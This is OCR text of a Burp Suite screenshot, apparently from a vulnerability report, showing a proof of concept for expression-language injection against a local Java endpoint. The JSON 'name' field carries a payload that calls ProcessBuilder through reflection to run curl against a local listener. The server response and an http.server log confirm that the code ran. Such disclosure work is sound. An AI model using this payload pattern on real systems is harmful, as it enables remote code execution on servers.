 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize SAML Raider Certificates
2 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /test HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.86.0
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 165
7 Connection: close
8
9 {
"name":
"test${''.getClass().forName('java.lang.ProcessBuil
der').getDeclaredConstructors()[0].newInstance(['cu
rl','http://localhost:9001/ExploitSuccess']).start(
)}"
}
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 422
2 Connection: close
3 Date: Tue, 09 Apr 2024 10:57:09 GMT
4 Content-Type: application/json
5 Content-Length: 84
6
7 {
"errors":[
"Not a valid Employee testProcess[pid=64833, exit
Value=\"not exited\"]"
]
}
python3 -m http.server 9001
➜ ~ python3 -m http.server 9001
Serving HTTP on :: port 9001 (http://[::]:9001/) ...
::ffff:127.0.0.1 - - [09/Apr/2024 16:27:09] code 404, message File not found
::ffff:127.0.0.1 - - [09/Apr/2024 16:27:09] "GET /ExploitSuccess HTTP/1.1" 404 -